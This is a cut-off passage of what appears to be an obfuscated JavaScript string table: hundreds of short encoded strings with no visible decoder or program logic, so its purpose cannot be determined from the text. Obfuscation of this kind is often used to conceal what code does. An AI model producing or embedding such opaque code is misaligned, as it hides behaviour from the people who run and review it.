WPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7cJ8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqbWQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5OpiW','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W4zeWOCrlq','W6D/WQD0dG','W5xdSSk5WQWW','WPOwCxX0','W6tdMb1lia','amouaCovWQK','WPlcM8kqp38','WOadWR4gjG','bSo8e8oAWQa','dCoum8oyWPG','WRW6WO/dImod','sCkBySo2WQy','hhyOWQGV','WPZcTCo1W4ddMq','WPS9W5moW4y','WOb9smkpWOe','WPqareDf','WPmlv1z2','lbRdJXFcOW','WQNdRN4abq','W7hdJ2OSEq','WP0FWOddH8oY','hIFdRCk2WOu','W4HnWOCFoa','WP4AWRhdJmoY','W6VdICkdvmof','WQ8TW602W5G','oIVdJmkDWQ8','WRj5W6JdQxa','hmoEW6bAlW','W63dVSoSWOFcKa','BSknWRRdHwG','D8oXW4W9kG','bWpcLCkBW5i','iCk2WPj2xq','As9BWR0o','WO1UESkZWOW','WRHXCSkZhW','dmkiWPpdKN8','WPC2WRtdRmof','W6ZcNCobW7hcOG','ASoBWPKDWPG','WR0MrgOy','WQSKWRldG8oe','omkUWOvGtG','W4tdNmk3ESoP','hmoCW5H2WPG','WQ/cMCkvn38','W65aWRaUba','e3NcJ8oSW5e','W7emkeGy','W4nhW64MW6W','W6RdUmo/WQJcUW','W5lcO0RcH8ot','WRf+dSoxma','WRZcNCkHdKK','WQ1DyCkKWQ8','W6xcM8oBW7ZcOq','pfG7F8og','s8kOWRddKwi','mmkLE8olWOG','dZ/dVGFcLa','edzOxba','WRtcH8ovWQSt','jvSkWRPm','WQZcLCooWRqq','WPupWONdH